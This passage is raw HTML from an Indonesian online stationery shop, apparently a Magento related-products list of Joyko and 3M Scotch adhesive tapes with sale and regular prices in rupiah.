    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-24mmx15yards-core-orange.html">Joyko Cloth Tape 24mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1925" data-price-box="product-id-1925">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1925"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1925"  data-price-amount="9500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1925" name="related_products[]" value="1925" /><label class="label" for="related-checkbox1925"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1925,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1925","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1927" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-36mmx15yards-core-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1927"><span class="product-image-wrapper"><!--mf_product_label_comment_1927--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-cloth-tape-sku-jk-ct2412b-jk-clt24-o-jk-ct3612b-jk-clt36-o_ujiemcvecozwdftj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Cloth&#x20;Tape&#x20;36mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape"/></span></span>  <style>.product-image-container-1927 {
    width: 152px;
}
.product-image-container-1927 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;36mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-36mmx15yards-core-orange.html">Joyko Cloth Tape 36mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1927" data-price-box="product-id-1927">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1927"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1927"  data-price-amount="13300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1927" name="related_products[]" value="1927" /><label class="label" for="related-checkbox1927"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1927,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1927","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_78" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-78"><span class="product-image-wrapper"><!--mf_product_label_comment_78--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m_scotch_pb50l_brown_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;27500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-78 {
    width: 152px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Coklat" href="https://www.alattulissekolah.co.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html">3M Scotch PB50L Brown Packaging Tape 48mm x 50m Lakban Coklat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-78"  data-price-amount="27500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-78"  data-price-amount="30500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox78" name="related_products[]" value="78" /><label class="label" for="related-checkbox78"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1929" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-48mmx15yards-core-orange.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1929"><span class="product-image-wrapper"><!--mf_product_label_comment_1929--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;"/></span></span>  <style>.product-image-container-1929 {
    width: 152px;
}
.product-image-container-1929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Orange&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-48mmx15yards-core-orange.html">Joyko Cloth Tape 48mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1929" data-price-box="product-id-1929">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1929"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1929"  data-price-amount="17300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1929" name="related_products[]" value="1929" /><label class="label" for="related-checkbox1929"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1929,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1929","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1332" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-1-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1332"><span class="product-image-wrapper"><!--mf_product_label_comment_1332--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1332 {
    width: 152px;
}
.product-image-container-1332 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-1-100-100m-109yards.html">Joyko Opp Tape OPP-1-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1332" data-price-box="product-id-1332">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1332"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1332"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1332" name="related_products[]" value="1332" /><label class="label" for="related-checkbox1332"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1332,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1332","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1931" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cloth-tape-clt-03-36mmx10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1931"><span class="product-image-wrapper"><!--mf_product_label_comment_1931--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;36mmx10m&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1931 {
    width: 152px;
}
.product-image-container-1931 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;36mmx10m&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;" href="https://www.alattulissekolah.co.id/joyko-cloth-tape-clt-03-36mmx10m.html">Joyko Cloth Tape CLT-03 36mmx10m Lakban Kain Hitam Jilid </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1931" data-price-box="product-id-1931">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1931"  data-price-amount="9100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1931"  data-price-amount="10500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1931" name="related_products[]" value="1931" /><label class="label" for="related-checkbox1931"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1931,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1931","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1334" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-1-80-80m-87yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1334"><span class="product-image-wrapper"><!--mf_product_label_comment_1334--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1334 {
    width: 152px;
}
.product-image-container-1334 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-80&#x20;&#x28;80M&#x2F;87yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-1-80-80m-87yards.html">Joyko Opp Tape OPP-1-80 (80M/87yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1334" data-price-box="product-id-1334">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1334"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1334"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1334" name="related_products[]" value="1334" /><label class="label" for="related-checkbox1334"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1334,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1334","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.alattulissekolah.co.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":2057,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"2057","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1336" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-2a-50-50m-54yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1336"><span class="product-image-wrapper"><!--mf_product_label_comment_1336--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1336 {
    width: 152px;
}
.product-image-container-1336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-50&#x20;&#x28;50M&#x2F;54yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-2a-50-50m-54yards.html">Joyko Opp Tape OPP-2A-50 (50M/54yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1336" data-price-box="product-id-1336">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1336"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1336"  data-price-amount="8800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1336" name="related_products[]" value="1336" /><label class="label" for="related-checkbox1336"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1336,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1336","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1338" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-opp-tape-opp-3fr-50-48mmx50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1338"><span class="product-image-wrapper"><!--mf_product_label_comment_1338--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 